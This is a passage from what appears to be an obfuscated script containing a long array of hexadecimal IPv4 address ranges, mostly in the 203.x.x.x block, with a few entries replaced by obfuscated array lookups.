b068eff],[0xcb069600,0xcb0697ff],[0xcb069d00,0xcb069dff],[0xcb069f00,0xcb069fff],[0xcb06e000,0xcb06efff],[0xcb06f800,0xcb06f9ff],[0xcb078100,0xcb0781ff],[0xcb078a00,0xcb078bff],[0xcb079300,0xcb0793ff],[0xcb079600,0xcb0797ff],[0xcb079e00,0xcb079eff],[0xcb07c000,0xcb07c1ff],[0xcb07c800,0xcb07c8ff],[0xcb080000,0xcb0800ff],[0xcb080800,0xcb0808ff],[0xcb081700,0xcb0817ff],[0xcb081800,0xcb0819ff],[0xcb081b00,0xcb081bff],[0xcb081c00,0xcb081dff],[0xcb081e00,0xcb081e7f],[0xcb081e80,0xcb081e8f],[0xcb081e90,0xcb081e91],[R5fdLwa[0x1b2],R5fdLwa[0x1b2]],[0xcb081e94,0xcb081e97],[0xcb081e98,0xcb081e9f],[0xcb081ea0,0xcb081ebf],[0xcb081ec0,0xcb081eff],[0xcb084600,0xcb0846ff],[0xcb085200,0xcb0852ff],[0xcb085600,0xcb0857ff],[0xcb085b00,0xcb085bff],[0xcb086e00,0xcb086fff],[0xcb087300,0xcb0873ff],[0xcb08a600,0xcb08a7ff],[0xcb08a900,0xcb08a9ff],[0xcb08ad00,0xcb08adff],[0xcb08b800,0xcb08b8ff],[0xcb08ba00,0xcb08bbff],[0xcb08be00,0xcb08bfff],[0xcb08c000,0xcb08c0ff],[0xcb08c500,0xcb08c5ff],[0xcb08c600,0xcb08c7ff],[0xcb08cb00,0xcb08cbff],[0xcb08d100,0xcb08d1ff],[0xcb08d200,0xcb08d3ff],[0xcb08d400,0xcb08d7ff],[0xcb08d900,0xcb08d9ff],[0xcb08dc00,0xcb08dcff],[0xcb092000,0xcb0920ff],[0xcb092400,0xcb0925ff],[0xcb093900,0xcb0939ff],[0xcb093f00,0xcb093fff],[0xcb094100,0xcb0941ff],[0xcb094600,0xcb0947ff],[0xcb094800,0xcb0948ff],[0xcb094b00,0xcb094bff],[0xcb094c00,0xcb094dff],[0xcb096000,0xcb0963ff],[0xcb096400,0xcb0965ff],[0xcb096c00,0xcb096cff],[0xcb099e00,0xcb099eff],[0xcb0a2200,0xcb0a22ff],[0xcb0a3800,0xcb0a38ff],[0xcb0a4a00,0xcb0a4bff],[0xcb0a5400,0xcb0a57ff],[0xcb0a5800,0xcb0a58ff],[0xcb0a5f00,0xcb0a5fff],[0xcb0a7d00,0xcb0a7dff],[0xcb0b4600,0xcb0b46ff],[0xcb0b4c00,0xcb0b4fff],[0xcb0b5200,0xcb0b52ff],[0xcb0b5400,0xcb0b57ff],[0xcb0b6400,0xcb0b67ff],[0xcb0b6d00,0xcb0b6dff],[0xcb0b7500,0xcb0b75ff],[0xcb0b7a00,0xcb0b7aff],[0xcb0b7e00,0xcb0b7eff],[0xcb0b8800,0xcb0b8bff],[0xcb0b8d00,0xcb0b8dff],[0xcb0b8e00,0xcb0b8fff],[0xcb0bb400,0xcb0bb7ff],[0xcb0bd000,0xcb0bd3ff],[0xcb0c1000,0xcb0c10ff],[0xcb0c1300,0xcb0c13ff],[0xcb0c1800,0xcb0c18ff],[0xcb0c3900,0xcb0c39ff],[0xcb0c4100,0xcb0c41ff],[0xcb0c4200,0xcb0c42ff],[0xcb0c4600,0xcb0c47ff],[0xcb0c5700,0xcb0c57ff],[0xcb0c5b00,0xcb0c5bff],[0xcb0c6400,0xcb0c65ff],[0xcb0c6700,0xcb0c67ff],[0xcb0c7200,0xcb0c72ff],[0xcb0c7600,0xcb0c76ff],[0xcb0c8200,0xcb0c82ff],[0xcb0c8900,0xcb0c89ff],[0xcb0cc400,0xcb0cc7ff],[0xcb0ccc00,0xcb0ccdff],[0xcb0cd300,0xcb0cd3ff],[0xcb0cdb00,0xcb0cdbff],[0xcb0ce200,0xcb0ce2ff],[0xcb0cf000,0xcb0cf3ff],[0xcb0d1200,0xcb0d12ff],[0xcb0d1800,0xcb0d18ff],[0xcb0d2c00,0xcb0d2dff],[0xcb0d5000,0xcb0d51ff],[0xcb0d5800,0xcb0d59ff],[0xcb0d5c00,0xcb0d5fff],[0xcb0dad00,0xcb0dadff],[0xcb0de000,0xcb0de1ff],[0xcb0de300,0xcb0de3ff],[0xcb0de900,0xcb0de9ff],[0xcb0e1800,0xcb0e1bff],[0xcb0e2100,0xcb0e21ff],[0xcb0e3800,0xcb0e38ff],[0xcb0e3d00,0xcb0e3dff],[0xcb0e3e00,0xcb0e3eff],[0xcb0e6800,0xcb0e68ff],[0xcb0e7200,0xcb0e73ff],[0xcb0e7600,0xcb0e76ff],[0xcb0ea200,0xcb0ea2ff],[0xcb0ec000,0xcb0ec0ff],[0xcb0ec200,0xcb0ec3ff],[0xcb0ed600,0xcb0ed6ff],[0xcb0ee700,0xcb0ee7ff],[0xcb0ef600,0xcb0ef6ff],[0xcb0f0000,0xcb0f0fff],[0xcb0f1400,0xcb0f15ff],[0xcb0f1600,0xcb0f16ff],[0xcb0f5700,0xcb0f57ff],[0xcb0f5800,0xcb0f59ff],[0xcb0f6900,0xcb0f69ff],[0xcb0f7000,0xcb0f77ff],[0xcb0f8200,0xcb0f83ff],[0xcb0f9500,0xcb0f95ff],[0xcb0f9700,0xcb0f97ff],[0xcb0f9c00,0xcb0f9fff],[0xcb0fae00,0xcb0faeff],[0xcb0fe300,0xcb0fe3ff],[0xcb0fe800,0xcb0fefff],[0xcb0ff000,0xcb0ff1ff],[0xcb0ff600,0xcb0ff6ff],[0xcb100a00,0xcb100aff],[0xcb100c00,0xcb100dff],[0xcb101000,0xcb1017ff],[0xcb101b00,0xcb101bff],[0xcb102600,0xcb1026ff],[0xcb103100,0xcb1031ff],[0xcb103200,0xcb1033ff],[0xcb103a00,0xcb103aff],[0xcb103f00,0xcb103fff],[0xcb108500,0xcb1085ff],[0xcb10a100,0xcb10a1ff],[0xcb10a200,0xcb10a2ff],[0xcb10ba00,0xcb10bbff],[0xcb10e400,0xcb10e4ff],[0xcb10ee00,0xcb10eeff],[0xcb10f000,0xcb10f0ff],[0xcb10f500,0xcb10f5ff],[0xcb110200,0xcb1102ff],[0xcb111200,0xcb1112ff],[0xcb111c00,0xcb111cff],[0xcb112700,0xcb1127ff],[0xcb113800,0xcb1138ff],[0xcb114a00,0xcb114bff],[0xcb115800,0xcb1159ff],[0xcb118800,0xcb1188ff],[0xcb11a400,0xcb11a4ff],[0xcb11bb00,0xcb11bbff],[0xcb11be00,0xcb11bfff],[0xcb11e700,0xcb11e7ff],[0xcb11e900,0xcb11e9ff],[0xcb11f800,0xcb11f9ff],[0xcb11ff00,0xcb11ffff],[0xcb120200,0xcb1203ff],[0xcb120400,0xcb1204ff],[0xcb120700,0xcb1207ff],[0xcb121f00,0xcb121fff],[0xcb122500,0xcb1225ff],[0xcb123000,0xcb1231ff],[0xcb123400,0xcb1234ff],[0xcb124800,0xcb124bff],[0xcb125000,0xcb1251ff],[0xcb125700,0xcb1257ff],[0xcb126400,0xcb1265ff],[0xcb126900,0xcb1269ff],[0xcb126b00,0xcb126bff],[0xcb126e00,0xcb126eff],[0xcb128100,0xcb1281ff],[0xcb128300,0xcb1283ff],[0xcb128400,0xcb1285ff],[0xcb129000,0xcb1290ff],[0xcb129900,0xcb1299ff],[0xcb12c700,0xcb12c7ff],[0xcb12d000,0xcb12d0ff],[0xcb12d300,0xcb12d3ff],[0xcb12d700,0xcb12d7ff],[0xcb130100,0xcb1301ff],[0xcb131200,0xcb1312ff],[0xcb131800,0xcb1318ff],[0xcb131e00,0xcb131eff],[0xcb132000,0xcb1327ff],[0xcb132900,0xcb1329ff],[0xcb132c00,0xcb132dff],[0xcb132e00,0xcb132eff],[0xcb133a00,0xcb133aff],[0xcb133c00,0xcb133dff],[0xcb134000,0xcb1340ff],[0xcb134400,0xcb1344ff],[0xcb134800,0xcb1348ff],[0xcb136500,0xcb1365ff],[0xcb136f00,0xcb136fff],[0xcb138300,0xcb1383ff],[0xcb138500,0xcb1385ff],[0xcb139000,0xcb1390ff],[0xcb139300,0xcb1393ff],[0xcb139500,0xcb1395ff],[0xcb139c00,0xcb139cff],[0xcb13b000,0xcb13b0ff],[0xcb13b200,0xcb13b3ff],[0xcb13d000,0xcb13d0ff],[0xcb13e400,0xcb13e7ff],[0xcb13e900,0xcb13e9ff],[0xcb13f200,0xcb13f2ff],[0xcb13f800,0xcb13f9ff],[0xcb13ff00,0xcb13ffff],[0xcb141100,0xcb1411ff],[0xcb142800,0xcb1429ff],[0xcb142c00,0xcb142cff],[0xcb143000,0xcb1430ff],[0xcb143d00,0xcb143dff],[0xcb144100,0xcb1441ff],[0xcb145400,0xcb1455ff],[0xcb145900,0xcb1459ff],[0xcb146a00,0xcb146bff],[0xcb147300,0xcb1473ff],[0xcb147500,0xcb1475ff],[0xcb147600,0xcb1477ff],[0xcb147a00,0xcb147aff],[0xcb147e00,0xcb147fff],[0xcb148700,0xcb1487ff],[0xcb148800,0xcb148fff],[0xcb149600,0xcb1496ff],[0xcb14e600,0xcb14e6ff],[0xcb14e800,0xcb14e8ff],[0xcb14ec00,0xcb14ecff],[0xcb150000,0xcb1501ff],[0xcb150200,0xcb1502ff],[0xcb150800,0xcb1508ff],[0xcb150a00,0xcb150aff],[0xcb151200,0xcb1512ff],[0xcb152100,0xcb1521ff],[0xcb152200,0xcb1522ff],[0xcb152900,0xcb1529ff],[0xcb152c00,0xcb152cff],[0xcb154400,0xcb1544ff],[0xcb155200,0xcb1552ff],[0xcb156000,0xcb1563ff],[0xcb157c00,0xcb157cff],[0xcb158800,0xcb1589ff],[0xcb159100,0xcb1591ff],[0xcb15ce00,0xcb15ceff],[0xcb161800,0xcb1618ff],[0xcb161c00,0xcb161dff],[0xcb161f00,0xcb161fff],[0xcb164400,0xcb1644ff],[0xcb164c00,0xcb164cff],[0xcb164e00,0xcb164eff],[0xcb165400,0xcb1654ff],[0xcb165700,0xcb1657ff],[0xcb165c00,0xcb165fff],[0xcb166300,0xcb1663ff],[0xcb166a00,0xcb166aff],[0xcb167a00,0xcb167bff],[0xcb168300,0xcb1683ff],[0xcb16a300,0xcb16a3ff],[0xcb16a600,0xcb16a6ff],[0xcb16aa00,0xcb16aaff],[0xcb16b000,0xcb16b7ff],[0xcb16c200,0xcb16c2ff],[0xcb16f200,0xcb16f3ff],[0xcb16f500,0xcb16f5ff],[0xcb16f600,0xcb16f6ff],[0xcb16fc00,0xcb16fdff],[0xcb170000,0xcb1700ff],[0xcb172f00,0xcb172fff],[0xcb173d00,0xcb173dff],[0xcb173e00,0xcb173fff],[0xcb174900,0xcb1749ff],[0xcb175500,0xcb1755ff],[0xcb175c00,0xcb175fff],[0xcb176200,0xcb1762ff],[0xcb176b00,0xcb176bff],[0xcb177000,0xcb1770ff],[0xcb178200,0xcb1782ff],[0xcb178c00,0xcb178dff],[0xcb17ac00,0xcb17acff],[0xcb17b600,0xcb17b6ff],[0xcb17ba00,0xcb17bbff],[0xcb17c000,0xcb17c0ff],[0xcb17c500,0xcb17c5ff],[0xcb17c600,0xcb17c6ff],[0xcb17cc00,0xcb17cfff],[0xcb17e000,0xcb17e0ff],[0xcb17e200,0xcb17e3ff],[0xcb17e400,0xcb17e7ff],[0xcb17f900,0xcb17f9ff],[0xcb17fb00,0xcb17fbff],[0xcb180d00,0xcb180dff],[0xcb181200,0xcb1812ff],[0xcb181b00,0xcb181bff],[0xcb182b00,0xcb182bff],[0xcb183800,0xcb1838ff],[0xcb183a00,0xcb183aff],[0xcb184300,0xcb1843ff],[0xcb184a00,0xcb184aff],[0xcb184f00,0xcb184fff],[0xcb185000,0xcb1851ff],[0xcb185400,0xcb1855ff],[0xcb185600,0xcb1856ff],[0xcb185a00,0xcb185aff],[0xcb186f00,0xcb186fff],[0xcb187000,0xcb1870ff],[0xcb187400,0xcb1874ff],[0xcb187a00,0xcb187bff],[0xcb189100,0xcb1891ff],[0xcb189800,0xcb1899ff],[0xcb189d00,0xcb189dff],[0xcb18a100,0xcb18a1ff],[0xcb18a700,0xcb18a7ff],[0xcb18ba00,0xcb18bbff],[0xcb18c700,0xcb18c7ff],[0xcb18ca00,0xcb18caff],[0xcb18d400,0xcb18d5ff],[0xcb18d900,0xcb18d9ff],[0xcb18db00,0xcb18dbff],[0xcb18f400,0xcb18f4ff],[0xcb191300,0xcb1913ff],[0xcb191400,0xcb1915ff],[0xcb192e00,0xcb192eff],[0xcb193000,0xcb1937ff],[0xcb194000,0xcb1941ff],[0xcb195b00,0xcb195bff],[0xcb196300,0xcb1963ff],[0xcb196400,0xcb1964ff],[0xcb196a00,0xcb196aff],[0xcb198300,0xcb1983ff],[0xcb198700,0xcb1987ff],[0xcb198a00,0xcb198aff],[0xcb199300,0xcb1993ff],[0xcb199900,0xcb1999ff],[0xcb199a00,0xcb199bff],[0xcb19a400,0xcb19a4ff],[0xcb19a600,0xcb19a6ff],[0xcb19ae00,0xcb19afff],[0xcb19b400,0xcb19b4ff],[0xcb19b600,0xcb19b6ff],[0xcb19bf00,0xcb19bfff],[0xcb19c700,0xcb19c7ff],[0xcb19c800,0xcb19c8ff],[0xcb19ca00,0xcb19cbff],[0xcb19d000,0xcb19dfff],[0xcb19e500,0xcb19e5ff],[0xcb19eb00,0xcb19ebff],[0xcb19ec00,0xcb19ecff],[0xcb19f200,0xcb19f2ff],[0xcb1a0c00,0xcb1a0cff],[0xcb1a2200,0xcb1a22ff],[0xcb1a3100,0xcb1a31ff],[0xcb1a3200,0xcb1a32ff],[0xcb1a3700,0xcb1a37ff],[0xcb1a3800,0xcb1a39ff],[0xcb1a3c00,0xcb1a3cff],[0xcb1a4100,0xcb1a41ff],[0xcb1a4400,0xcb1a44ff],[0xcb1a4c00,0xcb1a4cff],[0xcb1a5000,0xcb1a50ff],[0xcb1a5400,0xcb1a54ff],[0xcb1a6100,0xcb1a61ff],[0xcb1a6600,0xcb1a67ff],[0xcb1a7300,0xcb1a73ff],[0xcb1a7400,0xcb1a74ff],[0xcb1a8100,0xcb1a81ff],[0xcb1a8f00,0xcb1a8fff],[0xcb1a9000,0xcb1a90ff],[0xcb1a9400,0xcb1a95ff],[0xcb1a9a00,0xcb1a9aff],[0xcb1a9e00,0xcb1a9fff],[0xcb1aaa00,0xcb1aaaff],[0xcb1aad00,0xcb1aadff],[0xcb1ab000,0xcb1ab0ff],[0xcb1ab900,0xcb1ab9ff],[0xcb1aca00,0xcb1acbff],[0xcb1ad200,0xcb1ad2ff],[0xcb1ad600,0xcb1ad6ff],[0xcb1ade00,0xcb1adeff],[0xcb1ae000,0xcb1ae0ff],[0xcb1ae400,0xcb1ae4ff],[0xcb1ae800,0xcb1ae8ff],[0xcb1b0000,0xcb1b00ff],[0xcb1b0a00,0xcb1b0aff],[0xcb1b0f00,0xcb1b0fff],[0xcb1b1000,0xcb1b10ff],[0xcb1b1400,0xcb1b14ff],[0xcb1b1600,0xcb1b17ff],[0xcb1b2800,0xcb1b28ff],[0xcb1b2d00,0xcb1b2dff],[0xcb1b3500,0xcb1b35ff],[0xcb1b4100,0xcb1b41ff],[0xcb1b4200,0xcb1b42ff],[0xcb1b5100,0xcb1b51ff],[0xcb1b5800,0xcb1b58ff],[0xcb1b6600,0xcb1b66ff],[0xcb1b6d00,0xcb1b6dff],[0xcb1b7500,0xcb1b75ff],[0xcb1b7900,0xcb1b79ff],[0xcb1b7a00,0xcb1b7bff],[0xcb1b7d00,0xcb1b7dff],[0xcb1bc800,0xcb1bc8ff],[0xcb1bca00,0xcb1bcaff],[0xcb1be900,0xcb1be9ff],[0xcb1bf100,0xcb1bf1ff],[0xcb1bfa00,0xcb1bfaff],[0xcb1c0a00,0xcb1c0aff],[0xcb1c0c00,0xcb1c0cff],[0xcb1c2100,0xcb1c21ff],[0xcb1c2200,0xcb1c23ff],[0xcb1c2b00,0xcb1c2bff],[0xcb1c2c00,0xcb1c2cff],[0xcb1c3600,0xcb1c36ff],[0xcb1c3800,0xcb1c38ff],[0xcb1c4900,0xcb1c49ff],[0xcb1c4a00,0xcb1c4aff],[0xcb1c4c00,0xcb1c4cff],[0xcb1c5600,0xcb1c56ff],[0xcb1c5800,0xcb1c58ff],[0xcb1c7000,0xcb1c70ff],[0xcb1c8300,0xcb1c83ff],[0xcb1c8800,0xcb1c88ff],[0xcb1c8c00,0xcb1c8cff],[0xcb1c9100,0xcb1c91ff],[0xcb1ca500,0xcb1ca5ff],[0xcb1ca900,0xcb1ca9ff],[0xcb1caa00,0xcb1caaff],[0xcb1cb200,0xcb1cb3ff],[0xcb1cb900,0xcb1cb9ff],[0xcb1cbb00,0xcb1cbbff],[0xcb1cc400,0xcb1cc4ff],[0xcb1ce200,0xcb1ce3ff],[0xcb1cef00,0xcb1cefff],[0xcb1d0200,0xcb1d02ff],[0xcb1d0800,0xcb1d09ff],[0xcb1d0d00,0xcb1d0dff],[0xcb1d0e00,0xcb1d0eff],[0xcb1d1c00,0xcb1d1cff],[0xcb1d2e00,0xcb1d2eff],[0xcb1d3900,0xcb1d39ff],[0xcb1d3d00,0xcb1d3dff],[0xcb1d3f00,0xcb1d3fff],[0xcb1d4500,0xcb1d45ff],[0xcb1d4900,0xcb1d49ff],[0xcb1d5100,0xcb1d51ff],[0xcb1d5a00,0xcb1d5aff],[0xcb1d5f00,0xcb1d5fff],[0xcb1d6400,0xcb1d64ff],[0xcb1d6700,0xcb1d67ff],[0xcb1d7000,0xcb1d70ff],[0xcb1d7800,0xcb1d7bff],[0xcb1db600,0xcb1db7ff],[0xcb1dbb00,0xcb1dbbff],[0xcb1dbd00,0xcb1dbdff],[0xcb1dbe00,0xcb1dbeff],[0xcb1dcd00,0xcb1dcdff],[0xcb1dd200,0xcb1dd2ff],[0xcb1dd900,0xcb1dd9ff],[0xcb1de300,0xcb1de3ff],[0xcb1de700,0xcb1de7ff],[0xcb1de900,0xcb1de9ff],[0xcb1dea00,0xcb1deaff],[0xcb1df800,0xcb1df8ff],[0xcb1dfe00,0xcb1dffff],[0xcb1e1000,0xcb1e11ff],[0xcb1e1900,0xcb1e19ff],[0xcb1e1b00,0xcb1e1bff],[0xcb1e1d00,0xcb1e1dff],[0xcb1e4200,0xcb1e42ff],[0xcb1e5100,0xcb1e51ff],[0xcb1e5700,0xcb1e57ff],[0xcb1e6f00,0xcb1e6fff],[0xcb1e7900,0xcb1e79ff],[0xcb1e7b00,0xcb1e7bff],[0xcb1e9800,0xcb1e98ff],[0xcb1e9c00,0xcb1e9cff],[0xcb1ea200,0xcb1ea2ff],[0xcb1ead00,0xcb1eadff],[0xcb1eaf00,0xcb1eafff],[0xcb1ebb00,0xcb1ebbff],[0xcb1ec200,0xcb1ec2ff],[0xcb1ed900,0xcb1ed9ff],[0xcb1edc00,0xcb1edcff],[0xcb1ede00,0xcb1edeff],[0xcb1ee800,0xcb1ee9ff],[0xcb1eeb00,0xcb1eebff],[0xcb1ef000,0xcb1ef1ff],[0xcb1ef600,0xcb1ef6ff],[0xcb1efa00,0xcb1efbff],[0xcb1f2d00,0xcb1f2dff],[0xcb1f2e00,0xcb1f2eff],[0xcb1f3100,0xcb1f31ff],[0xcb1f3300,0xcb1f33ff],[0xcb1f3600,0xcb1f37ff],[0xcb1f4500,0xcb1f45ff],[0xcb1f4800,0xcb1f48ff],[0xcb1f5000,0xcb1f50ff],[0xcb1f5500,0xcb1f55ff],[0xcb1f6100,0xcb1f61ff],[0xcb1f6900,0xcb1f69ff],[0xcb1f6a00,0xcb1f6aff],[0xcb1f6c00,0xcb1f6dff],[0xcb1f7c00,0xcb1f7cff],[0xcb1fa200,0xcb1fa2ff],[0xcb1fae00,0xcb1faeff],[0xcb1fb100,0xcb1fb1ff],[0xcb1fb500,0xcb1fb5ff],[0xcb1fbb00,0xcb1fbbff],[0xcb1fbd00,0xcb1fbdff],[0xcb1fcc00,0xcb1fccff],[0xcb1fdc00,0xcb1fdcff],[0xcb1fde00,0xcb1fdfff],[0xcb1fe100,0xcb1fe1ff],[0xcb1fe500,0xcb1fe5ff],[0xcb1ff800,0xcb1ff9ff],[0xcb1ffd00,0xcb1ffdff],[0xcb201400,0xcb2014ff],[0xcb203000,0xcb2031ff],[0xcb203800,0xcb2038ff],[0xcb203c00,0xcb203cff],[0xcb203e00,0xcb203eff],[0xcb204400,0xcb2045ff],[0xcb204c00,0xcb204cff],[0xcb205100,0xcb2051ff],[0xcb205400,0xcb2055ff],[0xcb205f00,0xcb205fff],[0xcb206600,0xcb2066ff],[0xcb206900,0xcb2069ff],[0xcb208200,0xcb2082ff],[0xcb208500,0xcb2085ff],[0xcb208c00,0xcb208cff],[0xcb209800,0xcb2098ff],[0xcb20ba00,0xcb20bbff],[0xcb20c000,0xcb20c0ff],[0xcb20c400,0xcb20c4ff],[0xcb20cb00,0xcb20cbff],[0xcb20cc00,0xcb20cdff],[0xcb20d400,0xcb20d4ff],[0xcb210400,0xcb2104ff],[0xcb210700,0xcb2107ff],[0xcb210b00,0xcb210bff],[0xcb210c00,0xcb210fff],[0xcb211500,0xcb2115ff],[0xcb211a00,0xcb211aff],[0xcb212000,0xcb2120ff],[0xcb213f00,0xcb213fff],[0xcb214000,0xcb2140ff],[0xcb214300,0xcb2143ff],[0xcb214400,0xcb2144ff],[0xcb214900,0xcb2149ff],[0xcb214f00,0xcb214fff],[0xcb216400,0xcb2164ff],[0xcb217a00,0xcb217aff],[0xcb218100,0xcb2181ff],[0xcb218300,0xcb2183ff],[0xcb219100,0xcb2191ff],[0xcb219c00,0xcb219cff],[0xcb219e00,0xcb219fff],[0xcb21ae00,0xcb21aeff],[0xcb21b900,0xcb21b9ff],[0xcb21c800,0xcb21c8ff],[0xcb21ca00,0xcb21cbff],[0xcb21cc00,0xcb21ccff],[0xcb21ce00,0xcb21cfff],[0xcb21d600,0xcb21d7ff],[0xcb21e000,0xcb21e1ff],[0xcb21e200,0xcb21e2ff],[0xcb21e900,0xcb21e9ff],[0xcb21f300,0xcb21f3ff],[0xcb21fa00,0xcb21faff],[0xcb220400,0xcb2204ff],[0xcb221500,0xcb2215ff],[0xcb221b00,0xcb221bff],[0xcb222700,0xcb2227ff],[0xcb223000,0xcb2231ff],[0xcb223600,0xcb2236ff],[0xcb223800,0xcb2239ff],[0xcb224300,0xcb2243ff],[0xcb224500,0xcb2245ff],[0xcb224c00,0xcb224cff],[0xcb225c00,0xcb225cff],[0xcb226a00,0xcb226aff],[0xcb227100,0xcb2271ff],[0xcb229300,0xcb2293ff],[0xcb229600,0xcb2296ff],[0xcb229800,0xcb2299ff],[0xcb22a100,0xcb22a1ff],[0xcb22a200,0xcb22a2ff],[0xcb22bb00,0xcb22bbff],[0xcb22c000,0xcb22c7ff],[0xcb22cc00,0xcb22cfff],[0xcb22e800,0xcb22e8ff],[0xcb22f000,0xcb22f0ff],[0xcb22f200,0xcb22f2ff],[0xcb22f500,0xcb22f5ff],[0xcb22fb00,0xcb22fbff],[0xcb370200,0xcb3703ff],[0xcb370400,0xcb3704ff],[0xcb370a00,0xcb370aff],[0xcb370d00,0xcb370dff],[0xcb371600,0xcb3716ff],[0xcb371e00,0xcb371eff],[0xcb375d00,0xcb375dff],[0xcb376500,0xcb3765ff],[0xcb376d00,0xcb376dff],[0xcb376e00,0xcb376eff],[0xcb377400,0xcb3775ff],[0xcb377700,0xcb3777ff],[0xcb378000,0xcb3781ff],[0xcb379200,0xcb3793ff],[0xcb37c000,0xcb37c0ff],[0xcb37c400,0xcb37c4ff],[0xcb37da00,0xcb37dbff],[0xcb37dd00,0xcb37ddff],[0xcb37e000,0xcb37e0ff],[0xcb380100,0xcb3801ff],[0xcb380400,0xcb3804ff],[0xcb380c00,0xcb380cff],[0xcb381800,0xcb3818ff],[0xcb382600,0xcb3826ff],[0xcb382800,0xcb3828ff],[0xcb382e00,0xcb382eff],[0xcb383000,0xcb3833ff],[0xcb383400,0xcb3835ff],[0xcb383600,0xcb3836ff],[0xcb384400,0xcb3845ff],[0xcb385200,0xcb3853ff],[0xcb385400,0xcb3855ff],[0xcb385f00,0xcb385fff],[0xcb386e00,0xcb386eff],[0xcb387900,0xcb3879ff],[0xcb38a100,0xcb38a1ff],[0xcb38a900,0xcb38a9ff],[0xcb38ac00,0xcb38adff],[0xcb38af00,0xcb38afff],[0xcb38b700,0xcb38b7ff],[0xcb38b900,0xcb38b9ff],[0xcb38bb00,0xcb38bbff],[0xcb38c000,0xcb38c0ff],[0xcb38c600,0xcb38c6ff],[0xcb38c900,0xcb38c9ff],[0xcb38d000,0xcb38d1ff],[0xcb38d200,0xcb38d2ff],[0xcb38d600,0xcb38d6ff],[0xcb38d800,0xcb38d8ff],[0xcb38e300,0xcb38e3ff],[0xcb38e400,0xcb38e4ff],[0xcb38e700,0xcb38e7ff],[0xcb38e800,0xcb38e8ff],[0xcb38f000,0xcb38f0ff],[0xcb38fc00,0xcb38fcff],[0xcb38fe00,0xcb38feff],[0xcb390500,0xcb3905ff],[0xcb390600,0xcb3906ff],[0xcb390c00,0xcb390dff],[0xcb391c00,0xcb391cff],[0xcb392700,0xcb3927ff],[0xcb392e00,0xcb392eff],[0xcb393a00,0xcb393aff],[0xcb393d00,0xcb393dff],[0xcb394200,0xcb3942ff],[0xcb394500,0xcb3945ff],[0xcb394600,0xcb3947ff],[0xcb394900,0xcb3949ff],[0xcb395a00,0xcb395aff],[0xcb396500,0xcb3965ff],[0xcb396d00,0xcb396dff],[0xcb397b00,0xcb397bff],[0xcb399d00,0xcb399dff],[0xcb39c800,0xcb39c8ff],[0xcb39ca00,0xcb39caff],[0xcb39ce00,0xcb39ceff],[0xcb39de00,0xcb39deff],[0xcb39e000,0xcb39efff],[0xcb39f600,0xcb39f7ff],[0xcb39f900,0xcb39f9ff],[0xcb39fd00,0xcb39fdff],[0xcb39fe00,0xcb39ffff],[0xcb3e0200,0xcb3e02ff],[0xcb3e8300,0xcb3e83ff],[0xcb3e8b00,0xcb3e8bff],[0xcb3ea100,0xcb3ea1ff],[0xcb3ec500,0xcb3ec5ff],[0xcb3ee400,0xcb3ee7ff],[0xcb3eea00,0xcb3eeaff],[0xcb3ef600,0xcb3ef6ff],[0xcb4ca000,0xcb4ca3ff],[0xcb4ca800,0xcb4cabff],[0xcb4cd000,0xcb4cd7ff],[0xcb4cd800,0xcb4cdbff],[0xcb4cf000,0xcb4cf3ff],[0xcb4db400,0xcb4db7ff],[0xcb4e3000,0xcb4e3fff],[0xcb4e9c00,0xcb4e9fff],[0xcb4f0000,0xcb4f0fff],[0xcb4f2000,0xcb4f203f],[0xcb4f2050,0xcb4f205f],[0xcb4f2060,0xcb4f207f],[0xcb4f2080,0xcb4f20ff],[0xcb4f2100,0xcb4f21ff],[0xcb4f2200,0xcb4f22ff],[0xcb4f2600,0xcb4f26ff],[0xcb4f2720,0xcb4f273f],[0xcb4f2780,0xcb4f27ff],[0xcb4f2800,0xcb4f2fff],[0xcb500400,0xcb5005ff],[0xcb502000,0xcb502fff],[0xcb503900,0xcb5039ff],[0xcb508100,0xcb5081ff],[0xcb508400,0xcb5087ff],[R5fdLwa[0x1b3],R5fdLwa[0x1b3]],[0xcb508802,0xcb508803],[0xcb508804,0xcb508807],[0xcb508808,0xcb50880f],[0xcb508810,0xcb50881f],[0xcb508820,0xcb50883f],[0xcb508840,0xcb50887f],[0xcb508880,0xcb5088ff],[0xcb508c00,0xcb508fff],[0xcb509000,0xcb509fff],[0xcb510000,0xcb5107ff],[0xcb511000,0xcb511fff],[0xcb51f400,0xcb51f7ff],[0xcb520000,0xcb5201ff],[0xcb521000,0xcb5217ff],[0xcb527000,0xcb527fff],[0xcb52e000,0xcb52efff],[0xcb530000,0xcb5303ff],[0xcb530800,0xcb530fff],[0xcb533800,0xcb533fff],[0xcb53e000,0xcb53efff],[0xcb560000,0xcb563fff],[0xcb564000,0xcb565fff],[0xcb566000,0xcb5663ff],[0xcb566400,0xcb5665ff],[0xcb566600,0xcb5666ff],[0xcb566800,0xcb566fff],[0xcb567000,0xcb5671ff],[0xcb567200,0xcb5672ff],[0xcb567400,0xcb5677ff],[0xcb567900,0xcb5679ff],[0xcb567a00,0xcb567bff],[0xcb567e00,0xcb567fff],[0xcb56fa00,0xcb56faff],[0xcb56fe00,0xcb56ffff],[0xcb582000,0xcb583fff],[0xcb58c000,0xcb58dfff],[0xcb590800,0xcb590fff],[0xcb596400,0xcb5967ff],[0xcb598500,0xcb5985ff],[0xcb598800,0xcb598bff],[0xcb599000,0xcb5990ff],[0xcb5a0800,0xcb5a0fff],[0xcb5a8000,0xcb5abfff],[0xcb5ac000,0xcb5adfff],[0xcb5b2000,0xcb5b3fff],[0xcb5b6000,0xcb5b6fff],[0xcb5b7800,0xcb5b7fff],[0xcb5c0000,0xcb5c03ff],[0xcb5c0600,0xcb5c06ff],[0xcb5ca000,0xcb5cbfff],[R5fdLwa[0x1b4],R5fdLwa[0x1b4]],[R5fdLwa[0x1b5],R5fdLwa[0x1b5]],[0xcb5d0000,0xcb5dffff],[0xcb5e0000,0xcb5e1fff],[0xcb5f0000,0xcb5f07ff],[0xcb5f6000,0xcb5f7fff],[0xcb5f8000,0xcb5fbfff],[0xcb5fc800,0xcb5fcfff],[0xcb5fd000,0xcb5fd3ff],[0xcb5fe000,0xcb5fffff],[0xcb630800,0xcb630fff],[0xcb631000,0xcb631fff],[0xcb635000,0xcb635fff],[0xcb642000,0xcb642fff],[0xcb643000,0xcb6437ff],[0xcb643a00,0xcb643aff],[0xcb643c00,0xcb643cff],[0xcb643f00,0xcb643fff],[0xcb645000,0xcb645fff],[0xcb646000,0xcb647fff],[0xcb64c000,0xcb64cfff],[0xcb682000,0xcb682fff],[0xcb696000,0xcb697fff],[0xcb698000,0xcb699fff],[0xcb6b0000,0xcb6b7fff],[0xcb6ea000,0xcb6ebfff],[0xcb6ed000,0xcb6edfff],[0xcb6ee800,0